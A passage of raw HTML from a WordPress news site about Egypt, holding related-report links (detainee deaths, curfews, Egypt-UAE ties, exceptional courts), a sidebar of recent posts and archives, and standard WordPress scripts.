                        <a href="https://egyptwatch.net/2022/07/14/detainees-deaths-in-july-highlight-the-inhumane-detention-conditions-in-egypt/"><img width="428" height="257" src="https://egyptwatch.net/wp-content/uploads/2022/07/Leman-Tora.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/07/Leman-Tora.jpg 730w, https://egyptwatch.net/wp-content/uploads/2022/07/Leman-Tora-300x180.jpg 300w, https://egyptwatch.net/wp-content/uploads/2022/07/Leman-Tora-696x418.jpg 696w, https://egyptwatch.net/wp-content/uploads/2022/07/Leman-Tora-700x420.jpg 700w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/07/14/detainees-deaths-in-july-highlight-the-inhumane-detention-conditions-in-egypt/" rel="bookmark">Detainees’ deaths in July highlight the inhumane detention conditions in Egypt</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>July 14, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/06/01/reverse-decision-egypt-reduces-curfew-hours-despite-increase-in-corona-infections/"><img width="428" height="268" src="https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n.jpg 1500w, https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n-300x188.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n-1024x640.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n-768x480.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n-696x435.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n-1068x668.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2020/06/101442774_648904369174236_1921302685848436736_n-672x420.jpg 672w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/06/01/reverse-decision-egypt-reduces-curfew-hours-despite-increase-in-corona-infections/" rel="bookmark">Reverse decision: Egypt reduces curfew hours despite increase in corona infections</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>June 1, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/12/30/the-differences-escalate-has-the-alliance-of-egypt-and-the-uae-shaken/"><img width="428" height="241" src="https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107.jpg 1920w, https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107-300x169.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107-1024x576.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107-768x432.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107-1536x864.jpg 1536w, https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107-696x392.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107-1068x601.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2020/08/0F14D59A-F4D1-4624-BF49-CEC63480E107-747x420.jpg 747w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/12/30/the-differences-escalate-has-the-alliance-of-egypt-and-the-uae-shaken/" rel="bookmark">The differences escalate&#8230; Has the alliance of Egypt and the UAE shaken?</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>December 30, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2021/11/22/sisis-regime-has-not-changed-exceptional-courts-are-still-in-action/"><img width="306" height="360" src="https://egyptwatch.net/wp-content/uploads/2021/11/Screenshot-2021-11-10-at-10.31.28-pm.png" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2021/11/Screenshot-2021-11-10-at-10.31.28-pm.png 306w, https://egyptwatch.net/wp-content/uploads/2021/11/Screenshot-2021-11-10-at-10.31.28-pm-255x300.png 255w" sizes="auto, (max-width: 306px) 100vw, 306px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2021/11/22/sisis-regime-has-not-changed-exceptional-courts-are-still-in-action/" rel="bookmark">Sisi’s regime has not changed, exceptional courts are still in action</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 22, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>